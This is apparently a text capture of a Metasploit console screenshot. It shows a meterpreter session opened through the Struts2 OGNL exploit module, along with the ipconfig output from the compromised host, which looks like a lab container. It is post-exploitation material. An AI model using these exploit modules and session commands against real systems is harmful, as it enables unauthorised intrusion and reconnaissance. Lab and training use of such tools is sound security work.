 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface 44
============
Name         : eth0
Hardware MAC : 02:42:c0:aa:54:04
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.170.84.4
IPv4 Netmask : 255.255.255.0